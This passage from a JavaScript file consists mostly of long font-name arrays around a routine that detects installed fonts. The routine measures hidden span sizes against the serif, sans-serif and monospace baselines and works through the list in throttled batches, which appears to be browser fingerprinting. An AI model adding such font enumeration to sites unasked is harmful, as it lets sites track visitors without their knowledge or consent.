          "Marcellus SC",
          "Marck Script",
          "Margarine",
          "Markazi Text",
          "Marko One",
          "Marmelad",
          "Martel",
          "Martel Sans",
          "Marvel",
          "Mate",
          "Mate SC",
          "Material Icons",
          "Maven Pro",
          "McLaren",
          "Meddon",
          "MedievalSharp",
          "Medula One",
          "Meera Inimai",
          "Megrim",
          "Meie Script",
          "Merienda",
          "Merienda One",
          "Merriweather",
          "Merriweather Sans",
          "Metal Mania",
          "Metrophobic",
          "Michroma",
          "Milonga",
          "Miltonian",
          "Miltonian Tattoo",
          "Mina",
          "Miniver",
          "Miriam Libre",
          "Mirza",
          "Miss Fajardose",
          "Mitr",
          "Modak",
          "Mogra",
          "Molengo",
          "Molle",
          "Monda",
          "Monofett",
          "Monsieur La Doulaise",
          "Montaga",
          "Montez",
          "Montserrat Subrayada",
          "Moul",
          "Moulpali",
          "Mountains of Christmas",
          "Mouse Memoirs",
          "Mr Bedfort",
          "Mr Dafoe",
          "Mr De Haviland",
          "Mrs Saint Delafield",
          "Mrs Sheppards",
          "Mukta",
          "Mukta Mahee",
          "Mukta Malar",
          "Mukta Vaani",
          "Mystery Quest",
          "NTR",
          "Nanum Gothic Coding",
          "Neucha",
          "Neuton",
          "New Rocker",
          "Niconne",
          "Niramit",
          "Nokora",
          "Norican",
          "Nosifer",
          "Notable",
          "Nothing You Could Do",
          "Noticia Text",
          "Noto Sans HK",
          "Noto Sans JP",
          "Noto Sans KR",
          "Noto Sans SC",
          "Noto Sans TC",
          "Noto Serif JP",
          "Noto Serif KR",
          "Noto Serif SC",
          "Noto Serif TC",
          "Nova Mono",
          "Numans",
          "Nunito Sans",
          "Odor Mean Chey",
          "Offside",
          "Old Standard TT",
          "Oldenburg",
          "Oleo Script",
          "Oleo Script Swash Caps",
          "Oranienbaum",
          "Orbitron",
          "Oregano",
          "Orienta",
          "Original Surfer",
          "Over the Rainbow",
          "Overlock",
          "Overlock SC",
          "Overpass Mono",
          "Ovo",
          "Oxygen Mono",
          "Palanquin",
          "Palanquin Dark",
          "Pangolin",
          "Paprika",
          "Parisienne",
          "Passero One",
          "Passion One",
          "Pathway Gothic One",
          "Patrick Hand",
          "Pattaya",
          "Patua One",
          "Pavanam",
          "Paytone One",
          "Peddana",
          "Peralta",
          "Petit Formal Script",
          "Petrona",
          "Philosopher",
          "Piedra",
          "Pinyon Script",
          "Pirata One",
          "Plaster",
          "Play",
          "Playball",
          "Podkova",
          "Poller One",
          "Poly",
          "Pompiere",
          "Pontano Sans",
          "Poor Story",
          "Poppins",
          "Port Lligat Sans",
          "Port Lligat Slab",
          "Pragati Narrow",
          "Prata",
          "Preahvihear",
          "Pridi",
          "Princess Sofia",
          "Prociono",
          "Prompt",
          "Prosto One",
          "Proza Libre",
          "Public Sans",
          "Puritan",
          "Purple Purse",
          "Quando",
          "Quantico",
          "Quattrocento",
          "Quattrocento Sans",
          "Questrial",
          "Quintessential",
          "Qwigley",
          "Radley",
          "Rajdhani",
          "Rakkas",
          "Raleway Dots",
          "Ramabhadra",
          "Ramaraja",
          "Rambla",
          "Rammetto One",
          "Ranchers",
          "Rancho",
          "Ranga",
          "Rationale",
          "Ravi Prakash",
          "Red Hat Display",
          "Red Hat Text",
          "Reem Kufi",
          "Reenie Beanie",
          "Revalia",
          "Rhodium Libre",
          "Ribeye",
          "Ribeye Marrow",
          "Righteous",
          "Risque",
          "Roboto Mono",
          "Rochester",
          "Rokkitt",
          "Romanesco",
          "Ropa Sans",
          "Rosario",
          "Rosarivo",
          "Rozha One",
          "Rubik",
          "Rubik Mono One",
          "Ruda",
          "Rufina",
          "Ruge Boogie",
          "Ruluko",
          "Rum Raisin",
          "Ruslan Display",
          "Russo One",
          "Ruthie",
          "Rye",
          "Sacramento",
          "Sahitya",
          "Sail",
          "Saira",
          "Saira Condensed",
          "Saira Extra Condensed",
          "Saira Semi Condensed",
          "Saira Stencil One",
          "Salsa",
          "Sanchez",
          "Sancreek",
          "Sansita",
          "Sarabun",
          "Sarala",
          "Sarina",
          "Sarpanch",
          "Satisfy",
          "Sawarabi Gothic",
          "Sawarabi Mincho",
          "Scada",
          "Schoolbell",
          "Scope One",
          "Seaweed Script",
          "Secular One",
          "Sedgwick Ave",
          "Sedgwick Ave Display",
          "Sevillana",
          "Seymour One",
          "Shadows Into Light",
          "Shadows Into Light Two",
          "Shanti",
          "Share",
          "Share Tech",
          "Share Tech Mono",
          "Shojumaru",
          "Short Stack",
          "Shrikhand",
          "Siemreap",
          "Sigmar One",
          "Signika",
          "Signika Negative",
          "Simonetta",
          "Single Day",
          "Sintony",
          "Sirin Stencil",
          "Skranji",
          "Slabo 13px",
          "Slabo 27px",
          "Slackey",
          "Smythe",
          "Snippet",
          "Snowburst One",
          "Sofadi One",
          "Song Myung",
          "Sonsie One",
          "Space Mono",
          "Spectral",
          "Spectral SC",
          "Spinnaker",
          "Spirax",
          "Squada One",
          "Sree Krushnadevaraya",
          "Sriracha",
          "Srisakdi",
          "Staatliches",
          "Stalemate",
          "Stalinist One",
          "Stardos Stencil",
          "Stint Ultra Condensed",
          "Stint Ultra Expanded",
          "Stoke",
          "Strait",
          "Stylish",
          "Suez One",
          "Sumana",
          "Sunflower",
          "Sunshiney",
          "Supermercado One",
          "Sura",
          "Suranna",
          "Suravaram",
          "Suwannaphum",
          "Swanky and Moo Moo",
          "Syncopate",
          "Tajawal",
          "Taprom",
          "Tauri",
          "Taviraj",
          "Teko",
          "Telex",
          "Tenali Ramakrishna",
          "Tenor Sans",
          "Text Me One",
          "Thasadith",
          "The Girl Next Door",
          "Tienne",
          "Tillana",
          "Timmana",
          "Titillium Web",
          "Tomorrow",
          "Trade Winds",
          "Trirong",
          "Trochut",
          "Trykker",
          "Tulpen One",
          "Turret Road",
          "Underdog",
          "Unica One",
          "UnifrakturCook",
          "UnifrakturMaguntia",
          "Unkempt",
          "Unlock",
          "Unna",
          "VT323",
          "Vampiro One",
          "Varela",
          "Varela Round",
          "Vast Shadow",
          "Vesper Libre",
          "Vibes",
          "Vibur",
          "Vidaloka",
          "Viga",
          "Voces",
          "Volkhov",
          "Vollkorn",
          "Vollkorn SC",
          "Voltaire",
          "Waiting for the Sunrise",
          "Wallpoet",
          "Walter Turncoat",
          "Warnes",
          "Wendy One",
          "Wire One",
          "Work Sans",
          "Yanone Kaffeesatz",
          "Yantramanav",
          "Yatra One",
          "Yeon Sung",
          "Yesteryear",
          "ZCOOL KuaiLe",
          "ZCOOL QingKe HuangYou",
          "ZCOOL XiaoWei",
          "Zeyada",
          "Zhi Mang Xing",
          "Zilla Slab",
          "Zilla Slab Highlight",
          "Aqua Kana",
          "Aqua Kana Bold",
          "Helvetica LT MM",
          "Helvetica Neue Desk UI",
          "Helvetica Neue Desk UI Bold",
          "Helvetica Neue Desk UI Bold Italic",
          "Helvetica Neue Desk UI Italic",
          "Helvetica Neue DeskInterface",
          "Times LT MM",
        ],
        i = ["monospace", "sans-serif", "serif"],
        o = document.getElementsByTagName("body")[0],
        t = {},
        r = {},
        n = document.createElement("div"),
        l = document.createElement("div");
      o.appendChild(n), o.appendChild(l);
      for (var d = initializeBaseFontsSpans(n), c = 0; c < 3; c++)
        (t[i[c]] = d[c].offsetWidth), (r[i[c]] = d[c].offsetHeight);
      o.removeChild(n);
      for (var s = [], S = 0; S < 3; S++) {
        var u = createSpan();
        s.push(u), l.appendChild(u);
      }
      var h = 300,
        M = [],
        m = [];
      let T = function (a, i) {
        var o = 15;
        if (m.length > 0) {
          for (var n = 0, l = 0; l < m.length; l++) n += m[l];
          (n /= m.length), (o = Math.ceil(60 / n)) > 200 && (o = 200), o < 15 && (o = 15);
        }
        var d = e.splice(0, o),
          c = Date.now(),
          S = GetFontsSync(d, t, r, s),
          u = Date.now() - c;
        if (((M = M.concat(S)), 0 != e.length)) {
          m.push(u / o), m.splice(0, m.length - 3);
          var B = (B = (240 * u) / 60);
          B < 50 && (B = 50),
            B > h && (B = h),
            setTimeout(function () {
              a(new Promise(T));
            }, B);
        } else a(M);
      };
      return new Promise(T);
    }
    function GetFonts2() {
      var a = [
        "Andale Mono",
        "Arial",
        "Arial Black",
        "Arial Hebrew",
        "Arial MT",
        "Arial Narrow",
        "Arial Rounded MT Bold",
        "Arial Unicode MS",
        "Bitstream Vera Sans Mono",
        "Book Antiqua",
        "Bookman Old Style",
        "Calibri",
        "Cambria",
        "Cambria Math",
        "Century",
        "Century Gothic",
        "Century Schoolbook",
        "Comic Sans",
        "Comic Sans MS",
        "Consolas",
        "Courier",
        "Courier New",
        "Garamond",
        "Geneva",
        "Georgia",
        "Helvetica",
        "Helvetica Neue",
        "Impact",
        "Lucida Bright",
        "Lucida Calligraphy",
        "Lucida Console",
        "Lucida Fax",
        "LUCIDA GRANDE",
        "Lucida Handwriting",
        "Lucida Sans",
        "Lucida Sans Typewriter",
        "Lucida Sans Unicode",
        "Microsoft Sans Serif",
        "Monaco",
        "Monotype Corsiva",
        "MS Gothic",
        "MS Outlook",
        "MS PGothic",
        "MS Reference Sans Serif",
        "MS Sans Serif",
        "MS Serif",
        "MYRIAD",
        "MYRIAD PRO",
        "Palatino",
        "Palatino Linotype",
        "Segoe Print",
        "Segoe Script",
        "Segoe UI",
        "Segoe UI Light",
        "Segoe UI Semibold",
        "Segoe UI Symbol",
        "Tahoma",
        "Times",
        "Times New Roman",
        "Times New Roman PS",
        "Trebuchet MS",
        "Verdana",
        "Wingdings",
        "Wingdings 2",
        "Wingdings 3",
        "Abadi MT Condensed Light",
        "Academy Engraved LET",
        "ADOBE CASLON PRO",
        "Adobe Garamond",
        "ADOBE GARAMOND PRO",
        "Agency FB",
        "Aharoni",
        "Albertus Extra Bold",
        "Albertus Medium",
        "Algerian",
        "Amazone BT",
        "American Typewriter",
        "American Typewriter Condensed",
        "AmerType Md BT",
        "Andalus",
        "Angsana New",
        "AngsanaUPC",
        "Antique Olive",
        "Aparajita",
        "Apple Chancery",
        "Apple Color Emoji",
        "Apple SD Gothic Neo",
        "Arabic Typesetting",
        "ARCHER",
        "ARNO PRO",
        "Arrus BT",
        "Aurora Cn BT",
        "AvantGarde Bk BT",
        "AvantGarde Md BT",
        "AVENIR",
        "Ayuthaya",
        "Bandy",
        "Bangla Sangam MN",
        "Bank Gothic",
        "BankGothic Md BT",
        "Baskerville",
        "Baskerville Old Face",
        "Batang",
        "BatangChe",
        "Bauer Bodoni",
        "Bauhaus 93",
        "Bazooka",
        "Bell MT",
        "Bembo",
        "Benguiat Bk BT",
        "Berlin Sans FB",
        "Berlin Sans FB Demi",
        "Bernard MT Condensed",
        "BernhardFashion BT",
        "BernhardMod BT",
        "Big Caslon",
        "BinnerD",
        "Blackadder ITC",
        "BlairMdITC TT",
        "Bodoni 72",
        "Bodoni 72 Oldstyle",
        "Bodoni 72 Smallcaps",
        "Bodoni MT",
        "Bodoni MT Black",
        "Bodoni MT Condensed",
        "Bodoni MT Poster Compressed",
        "Bookshelf Symbol 7",
        "Boulder",
        "Bradley Hand",
        "Bradley Hand ITC",
        "Bremen Bd BT",
        "Britannic Bold",
        "Broadway",
        "Browallia New",
        "BrowalliaUPC",
        "Brush Script MT",
        "Californian FB",
        "Calisto MT",
        "Calligrapher",
        "Candara",
        "CaslonOpnface BT",
        "Castellar",
        "Centaur",
        "Cezanne",
        "CG Omega",
        "CG Times",
        "Chalkboard",
        "Chalkboard SE",
        "Chalkduster",
        "Charlesworth",
        "Charter Bd BT",
        "Charter BT",
        "Chaucer",
        "ChelthmITC Bk BT",
        "Chiller",
        "Clarendon",
        "Clarendon Condensed",
        "CloisterBlack BT",
        "Cochin",
        "Colonna MT",
        "Constantia",
        "Cooper Black",
        "Copperplate",
        "Copperplate Gothic",
        "Copperplate Gothic Bold",
        "Copperplate Gothic Light",
        "CopperplGoth Bd BT",
        "Corbel",
        "Cordia New",
        "CordiaUPC",
        "Cornerstone",
        "Coronet",
        "Cuckoo",
        "Curlz MT",
        "DaunPenh",
        "Dauphin",
        "David",
        "DB LCD Temp",
        "DELICIOUS",
        "Denmark",
        "DFKai-SB",
        "Didot",
        "DilleniaUPC",
        "DIN",
        "DokChampa",
        "Dotum",
        "DotumChe",
        "Ebrima",
        "Edwardian Script ITC",
        "Elephant",
        "English 111 Vivace BT",
        "Engravers MT",
        "EngraversGothic BT",
        "Eras Bold ITC",
        "Eras Demi ITC",
        "Eras Light ITC",
        "Eras Medium ITC",
        "EucrosiaUPC",
        "Euphemia",
        "Euphemia UCAS",
        "EUROSTILE",
        "Exotc350 Bd BT",
        "FangSong",
        "Felix Titling",
        "Fixedsys",
        "FONTIN",
        "Footlight MT Light",
        "Forte",
        "FrankRuehl",
        "Fransiscan",
        "Freefrm721 Blk BT",
        "FreesiaUPC",
        "Freestyle Script",
        "French Script MT",
        "FrnkGothITC Bk BT",
        "Fruitger",
        "FRUTIGER",
        "Futura",
        "Futura Bk BT",
        "Futura Lt BT",
        "Futura Md BT",
        "Futura ZBlk BT",
        "FuturaBlack BT",
        "Gabriola",
        "Galliard BT",
        "Gautami",
        "Geeza Pro",
        "Geometr231 BT",
        "Geometr231 Hv BT",
        "Geometr231 Lt BT",
        "GeoSlab 703 Lt BT",
        "GeoSlab 703 XBd BT",
        "Gigi",
        "Gill Sans",
        "Gill Sans MT",
        "Gill Sans MT Condensed",
        "Gill Sans MT Ext Condensed Bold",
        "Gill Sans Ultra Bold",
        "Gill Sans Ultra Bold Condensed",
        "Gisha",
        "Gloucester MT Extra Condensed",
        "GOTHAM",
        "GOTHAM BOLD",
        "Goudy Old Style",
        "Goudy Stout",
        "GoudyHandtooled BT",
        "GoudyOLSt BT",
        "Gujarati Sangam MN",
        "Gulim",
        "GulimChe",
        "Gungsuh",
        "GungsuhChe",
        "Gurmukhi MN",
        "Haettenschweiler",
        "Harlow Solid Italic",
        "Harrington",
        "Heather",
        "Heiti SC",
        "Heiti TC",
        "HELV",
        "Herald",
        "High Tower Text",
        "Hiragino Kaku Gothic ProN",
        "Hiragino Mincho ProN",
        "Hoefler Text",
        "Humanst 521 Cn BT",
        "Humanst521 BT",
        "Humanst521 Lt BT",
        "Imprint MT Shadow",
        "Incised901 Bd BT",
        "Incised901 BT",
        "Incised901 Lt BT",
        "INCONSOLATA",
        "Informal Roman",
        "Informal011 BT",
        "INTERSTATE",
        "IrisUPC",
        "Iskoola Pota",
        "JasmineUPC",
        "Jazz LET",
        "Jenson",
        "Jester",
        "Jokerman",
        "Juice ITC",
        "Kabel Bk BT",
        "Kabel Ult BT",
        "Kailasa",
        "KaiTi",
        "Kalinga",
        "Kannada Sangam MN",
        "Kartika",
        "Kaufmann Bd BT",
        "Kaufmann BT",
        "Khmer UI",
        "KodchiangUPC",
        "Kokila",
        "Korinna BT",
        "Kristen ITC",
        "Krungthep",
        "Kunstler Script",
        "Lao UI",
        "Latha",
        "Leelawadee",
        "Letter Gothic",
        "Levenim MT",
        "LilyUPC",
        "Lithograph",
        "Lithograph Light",
        "Long Island",
        "Lydian BT",
        "Magneto",
        "Maiandra GD",
        "Malayalam Sangam MN",
        "Malgun Gothic",
        "Mangal",
        "Marigold",
        "Marion",
        "Marker Felt",
        "Market",
        "Marlett",
        "Matisse ITC",
        "Matura MT Script Capitals",
        "Meiryo",
        "Meiryo UI",
        "Microsoft Himalaya",
        "Microsoft JhengHei",
        "Microsoft New Tai Lue",
        "Microsoft PhagsPa",
        "Microsoft Tai Le",
        "Microsoft Uighur",
        "Microsoft YaHei",
        "Microsoft Yi Baiti",
        "MingLiU",
        "MingLiU_HKSCS",
        "MingLiU_HKSCS-ExtB",
        "MingLiU-ExtB",
        "Minion",
        "Minion Pro",
        "Miriam",
        "Miriam Fixed",
        "Mistral",
        "Modern",
        "Modern No. 20",
        "Mona Lisa Solid ITC TT",
        "Mongolian Baiti",
        "MONO",
        "MoolBoran",
        "Mrs Eaves",
        "MS LineDraw",
        "MS Mincho",
        "MS PMincho",
        "MS Reference Specialty",
        "MS UI Gothic",
        "MT Extra",
        "MUSEO",
        "MV Boli",
        "Nadeem",
        "Narkisim",
        "NEVIS",
        "News Gothic",
        "News GothicMT",
        "NewsGoth BT",
        "Niagara Engraved",
        "Niagara Solid",
        "Noteworthy",
        "NSimSun",
        "Nyala",
        "OCR A Extended",
        "Old Century",
        "Old English Text MT",
        "Onyx",
        "Onyx BT",
        "OPTIMA",
        "Oriya Sangam MN",
        "OSAKA",
        "OzHandicraft BT",
        "Palace Script MT",
        "Papyrus",
        "Parchment",
        "Party LET",
        "Pegasus",
        "Perpetua",
        "Perpetua Titling MT",
        "PetitaBold",
        "Pickwick",
        "Plantagenet Cherokee",
        "Playbill",
        "PMingLiU",
        "PMingLiU-ExtB",
        "Poor Richard",
        "Poster",
        "PosterBodoni BT",
        "PRINCETOWN LET",
        "Pristina",
        "PTBarnum BT",
        "Pythagoras",
        "Raavi",
        "Rage Italic",
        "Ravie",
        "Ribbon131 Bd BT",
        "Rockwell",
        "Rockwell Condensed",
        "Rockwell Extra Bold",
        "Rod",
        "Roman",
        "Sakkal Majalla",
        "Santa Fe LET",
        "Savoye LET",
        "Sceptre",
        "Script",
        "Script MT Bold",
        "SCRIPTINA",
        "Serifa",
        "Serifa BT",
        "Serifa Th BT",
        "ShelleyVolante BT",
        "Sherwood",
        "Shonar Bangla",
        "Showcard Gothic",
        "Shruti",
        "Signboard",
        "SILKSCREEN",
        "SimHei",
        "Simplified Arabic",
        "Simplified Arabic Fixed",
        "SimSun",
        "SimSun-ExtB",
        "Sinhala Sangam MN",
        "Sketch Rockwell",
        "Skia",
        "Small Fonts",
        "Snap ITC",
        "Snell Roundhand",
        "Socket",
        "Souvenir Lt BT",
        "Staccato222 BT",
        "Steamer",
        "Stencil",
        "Storybook",
        "Styllo",
        "Subway",
        "Swis721 BlkEx BT",
        "Swiss911 XCm BT",
        "Sylfaen",
        "Synchro LET",
        "System",
        "Tamil Sangam MN",
        "Technical",
        "Teletype",
        "Telugu Sangam MN",
        "Tempus Sans ITC",
        "Terminal",
        "Thonburi",
        "Traditional Arabic",
        "Trajan",
        "TRAJAN PRO",
        "Tristan",
        "Tubular",
        "Tunga",
        "Tw Cen MT",
        "Tw Cen MT Condensed",
        "Tw Cen MT Condensed Extra Bold",
        "TypoUpright BT",
        "Unicorn",
        "Univers",
        "Univers CE 55 Medium",
        "Univers Condensed",
        "Utsaah",
        "Vagabond",
        "Vani",
        "Vijaya",
        "Viner Hand ITC",
        "VisualUI",
        "Vivaldi",
        "Vladimir Script",
        "Vrinda",
        "Westminster",
        "WHITNEY",
        "Wide Latin",
        "ZapfEllipt BT",
        "ZapfHumnst BT",
        "ZapfHumnst Dm BT",
        "Zapfino",
        "Zurich BlkEx BT",
        "Zurich Ex BT",
        "ZWAdobeF",
        "Segoe WP",
        "FreeMono",
        "Heiti TC Light",
        "VNI-Kun",
        "Liberation Serif",
        "ML-TTVeenaHeavy",
        "Brandon Grotesque Light",
        "Adobe Hebrew Italic",
        "MMa Etc Bold",
        "Toledo",
        "Ubuntu Mono derivative Powerline",
        "Hannotate TC Regular",
        "Droid Sans Thai",
        "Cambria Italic",
        "Abadi MT Condensed Extra Bold",
        "Barrio",
        "ML-TTVishu",
        "MMa VariableB S",
        "BurigangaSushreeOMJ",
        "Pegypta",
        "Avenir Next Condensed",
        "TitilliumText22L-Bold",
        "Corbel Bold Italic",
        ".VnCourier New",
        "Trajan Pro 3 Bold",
        "Futura LT Condensed Light",
        "FML-TTAmbili",
        "dbldwrsw",
        "PingFang HK Light",
        "Soho Gothic Pro Italic",
        "Tele-Marines",
        "Cronos Pro",
        "Noto Sans Brahmi",
        "HANA",
        "VNI Times",
        "Rakesly El",
        "WP MultinationalA Roman",
        "HGSHeiseiKakugothictaiW5",
        "Avenir Next W1G Medium",
        "Cambria Bold Italic",
        "Futura Std Book",
        "New Renex Terminal",
        "HGSHeiseiKakugothictaiW9",
        "KufiStandardGK Regular",
        "VNI-Bodon-Poster",
        "eurb9",
        "MrsEavesRoman",
        "WP Greek Century",
        "STIXNonUnicode",
        "Songti SC Bold",
        "Kaushan Script",
        "OpenSymbol",
        "FML-TTJyotsna",
        "EngraverTime",
        "Charter Black Italic",
        "Arno Pro",
        "Tahoma Negreta",
        "Century Schoolbook L",
        "Circular Std Book Italic",
        "Tall Boy 3D",
        "Egyptian710 BT",
        "ML-NILA03",
        "ML-NILA02",
        "ML-NILA01",
        "Petrucci",
        "Waseem Regular",
        "ML-NILA06",
        "ML-NILA05",
        "NORMAL",
        "eusm8",
        "Z@R120A.tmp",
        "cmtcsc10",
        "Merriweather Italic",
        ".VnSouthernH",
        "Lantinghei TC Heavy",
        "C-Medium",
        "Nightclub BTN UltraCn",
        "GoraiOMJ",
        "Avenir Next Ultra Light",
        "Myanmar Sangam MN",
        "Droid Sans Mono Dotted for Powerline",
        "Optima Italic",
        "TitilliumText22L-Regular",
        "MelodBold",
        "cmsl10",
        "cmsl12",
        "Linux Libertine Display O",
        "Manorama",
        "DecoType Naskh Special",
        "Caviar Dreams Bold Italic",
        "Sauce Code Powerline",
        "Courier New CE",
        "BurigangaSushreeMJ",
        "Aileron",
        "Hiragino Sans",
        "Smooth",
        "MMCenturyOldGreek",
        "Microsoft NeoGothic",
        "Atzur",
        "GLYPHICONS Halflings",
        "Trattatello",
        "LT-TM-Lakshman",
        "TeX Gyre Chorus",
        "Myriad Pro SemiCondensed",
        "Open Sans Extrabold",
        "Chaparral Pro Bold",
        "GrilledCheese BTN Cn",
        "Bitstream Charter",
        "Noto Sans Tai Viet",
        "Georgia Pro SemiBold",
        "Rotis Sans Serif Std 56 Italic",
        "ITF Devanagari Marathi Demi",
        "Avenir Next W1G Thin",
        "Priori Serif OT",
        "Times Bold Italic",
        "BurigangaKamalaOMJ",
        "Literation Mono Powerline Italic",
        "Quickpen",
        "AR BONNIE",
        "Caviar Dreams",
        "Avenir Roman",
        "Pujeeta",
        "Deepak",
        "cmmi12",
        "FML-TTSankara",
        "Bookman Old Style Italic",
        ".VnArial",
        "Antonio",
        "Linowrite",
        "GFS Gazis",
        "FordLineDraw",
        "ConcursoItalian BTN Wide",
        "MMa CenturySS",
        "Laksaman",
        "Segoe Marker",
        "Monotype Sorts",
        "Bienhoa",
        "Noto Sans Syriac Eastern",
        "Caviar Dreams Bold",
        "MMa Arrow Bold Italic",
        "Diavlo Black",
        "Proxima Nova",
        "BhairabOMJ",
        "WP Phonetic",
        "Myriad Pro",
        "VNI-Fato",
        "Myriad Pro Bold",
        "MMVariableF Bold",
        "Julius Sans One",
        "EuroRoman",
        "cmcsc9",
        "cmcsc8",
        "LaurenScript",
        "VNI-Commerce",
        "Freebooter Script",
        "Math5",
        ".VnHelvetIns",
        "Roboto Mono Bold Italic for Powerline",
        "Vineta BT",
        "ML-TTPooram",
        "MMa Extra Bold",
        "Quangngai",
        "TAM",
        "Terminal Greek 737 (437G)",
        "TITUS Cyberbit Basic",
        "Kalakaumudi",
        "Adobe Gurmukhi",
        "HanziPen SC",
        "cmff10",
        "Praxis",
        "FML-TTVishu",
        "Microsoft MHei",
        "VNI Greece",
        "Sukhumvit Set Semi Bold",
        "Swiss 721 Roman",
        "Soho Gothic Pro Ultra Italic",
        "STLiti",
        "Marquisette BTN Light",
        "Arimo Bold Italic for Powerline",
        "ML-TTJaya",
        "eusm9",
        "Kohinoor Devanagari Light",
        "Century Gothic Italic",
        "HariSree",
        "MyriadPro-Semibold",
        "IPAexGothic",
        "MS Reference Serif",
        "eusm7",
        "HelveticaNeueLT Pro 97 BlkCn",
        "Quicksand Bold",
        "Yu Mincho",
        "VNI-Murray",
        "ChandrabatiMJ",
        "Sitka Banner",
        "MMCenturyOldGreek Italic",
        ".VnCommercial ScriptH",
        "Interstate-Regular",
        "Arimo Bold Italic",
        "Latienne Pro",
        "TAC-Valluvar",
        "FML-Nanditha",
        "MMa VariableF Bold",
        "Tekton Pro Bold",
        "Noto Serif",
        "AmdtSymbols",
        "Euclid Symbol",
        "Songti SC Regular",
        "Cambria Bold",
        "Meslo LG S DZ Regular for Powerline",
        "Nexa Light",
        "Party LET Plain:1.0",
        "Minion Pro SmBd",
        "AV-Font-Kan1",
        "Clarendon Cn BT",
        "Yu Mincho Demibold",
        "Hypatia Sans Pro Semibold",
        "Seravek Bold Italic",
        "Nightclub BTN Cn",
        "Myriad Arabic Italic",
        "Charter Roman",
        "spinwerad",
        "Gill Sans Nova Cond Ultra Bold",
        "KG Corner of the Sky",
        "DecoType Naskh Extensions",
        "MLB-TTAmbili",
        "YuMincho ",
        "Futura LT Light",
        "Latin Modern Roman",
        "Gotham Narrow Black Italic",
        "DIN-Light",
        "VNI-Top",
        "Giolinh",
        "Muna Black",
        "Apple Boy BTN",
        "Clarendon BT",
        "DINPro-Light",
        "Playfair Display SC Black",
        "Quixley LET",
        "MMa Pascal Bold",
        "Interstate-Light",
        "American Typewriter Condensed Bold",
        "Skia Condensed",
        "Latienne Pro Bold",
        "lcircle10",
        "ML-IndulekhaHeavy",
        "Source Serif Pro Semibold",
        "Tamburo",
        "Halong",
        "Normande Italic",
        "VNI-Book",
        "MMa Extra Italic",
        "Heavy",
        "MMBinary",
        "PondAllRounder",
        "Euphemia UCAS Bold",
        "Avenir Book Oblique",
        "HP Simplified Light",
        "HGSHeiseiKakugothictaiW3",
        "Gill Sans Light",
        "VNI-Garam",
        "AlekyaMedium",
        "Hebar",
        "Stone Sans Sem ITC TT",
        "DV1-TTYogesh",
        "Adobe Arabic",
        "Rosewood Std Regular",
        "Marquisette BTN Lined",
        "Gotham Book",
        "Sukhumvit Set Medium",
        ".VnTeknicalH",
        "Z@R1762.tmp",
        "MMa Gauss Bold",
        "Avenir Next Condensed Demi Bold",
        "Trebuchet MS Bold Italic",
        "TlwgMono",
        "Avenir Next W1G Bold",
        "Flubber",
        "Opus Figured Bass",
        "Futura LT Heavy Oblique",
        "Nova Oval",
        "Bangla MN",
        "Opus Function Symbols",
        "Microsoft JhengHei Light",
        "STIXSizeOneSym",
        "Magic School Two",
        "Type Embellishments One LET Embellishments One LET Plain:1.0",
        "Avenir Next Heavy",
        "Palatino Bold",
        "Candara Italic",
        "Gujarati MT Bold",
        "Vinhan",
        ".VnBahamasBH",
        "SaiVrishin",
        "AR ESSENCE",
        "Frankfurter Venetian TT",
        "Gillius ADF Cd",
        "Mishafi Gold",
        "System Font Medium",
        "Roboto Mono Medium for Powerline",
        "SF Distant Galaxy",
        "Monotype.com",
        "MMTextBook Bold",
        "Gill Sans MT Italic",
        "Tlwg Typewriter",
        "Soho Gothic Pro ExtraBold",
        "STIXSizeTwoSym-Bold",
        "BaluBrush",
        "System Font Bold",
        "Roboto Light Italic",
        "Times New Roman (Arabic)",
        "Maestro Wide",
        "Bickham Script Pro 3 Semibold",
        "STXingkai",
        "Annie BTN",
        "AtraiOMJ",
        "Aileron SemiBold",
        "cmsy7",
        "Bookshelf Symbol 3",
        "Orator Std",
        "Swis721 BdCnOul BT",
        "Proxima Nova Bold",
        "Shree Devanagari 714 Bold Italic",
        "WP MultinationalA Helve",
        "Noto Sans",
        "Lucida Sans Italic",
        "Phosphate Solid",
        "Damascus",
        "DengXian Light",
        "Notram",
        "Bordeaux Roman Bold LET Plain",
        "Lantinghei SC Heavy",
        "MMa CenturyS Italic",
        "Noto Sans Phoenician",
        "System Font",
        "ADMUI3Sm",
        "Shree Devanagari 714 Italic",
        "kroeger 06",
        "Belfast Light SF",
        "KacstBook",
        "PingFang SC Thin",
        "Futura Condensed Medium",
        "WP Japanese",
        "Hiragino Kaku Gothic Std W8",
        "GaneshBold",
        "Open Sans Italic",
        "Aileron Bold",
        ".VnFreeH",
        "Swis721 BlkOul BT",
        ".VnRevueH",
        "Freehand521 BT",
        "MMa Arrow Italic",
        "Opus Chords Sans Condensed",
        "OR-TTSarala",
        "Montserrat Black",
        "VNI-Avo",
        "System Font Medium P4",
        "VNI-GlabXb",
        "HarvestItal",
        "MMa VariableA S",
        "Segoe WP Black",
        "Courier10 BT",
        ".VnLincolnH",
        "eusb5",
        "Marker Felt Thin",
        "KacstTitleL",
        "HelveticaNeueLT Pro 107 XBlkCn",
        "IBM3270",
        "MLB-TTIndulekha",
        "PujeetaItalic",
        "Bookman Old Style Bold",
        "Latin Modern Sans",
        "ELEGANCE",
        "GhorautraMJ",
        "MMExtra Bold",
        "Rockwell Nova Cond",
        "Minion Pro Cond",
        "Brandon Grotesque Medium",
        "HGHeiseiKakugothictaiW9",
        "Euphemia UCAS Italic",
        ".VnUniverseH",
        "Avenir Book",
        "ZapfHumnst Ult BT",
        "Diwani Simple Striped",
        "Myriad Pro Bold SemiCondensed",
        "Raleway SemiBold Italic",
        "Z@R1751.tmp",
        "Hypatia Sans Pro Black",
        "linew10",
        ".VnCooperH",
        "Adobe Ming Std",
        "BlairMdITC TT Medium",
        "FML-TTIndulekhaHeavy",
        "Ruach LET",
        "ML-TTJyothy",
        "Latin Modern Mono Prop",
        "ML-NILA04",
        "TeX Gyre Pagella",
        "Roboto Slab",
        "eurb7",
        "PFFuelPro-Regular",
        "eurb5",
        "MMGreek Bold",
        "Oswald Stencil Bold",
        "Georgia Bold",
        "Noto Serif Thai",
        "Selena",
        "Perpetua Titling MT Bold",
        "ColdSpaghetti BTN",
        "Courier Oblique",
        "Dosis Medium",
        "Canter Bold Shadow",
        "St Marie Thin",
        "FML-TTGopika",
        "STIXIntegralsSm-Bold",
        "MMEtc Italic",
        "CHANL",
        "Yu Gothic UI",
        "KacstNaskh",
        "VNI-Palatin",
        "GFS Porson",
        "ML-TTAswathi",
        "Myriad Pro Condensed Italic",
        "Avenir Next Italic",
        "WP ArabicScript Sihafa",
        "Euclid Symbol Bold",
        "Myriad Pro Semibold Condensed",
        "PT Bold Broken",
        "Goudy Old Style Bold",
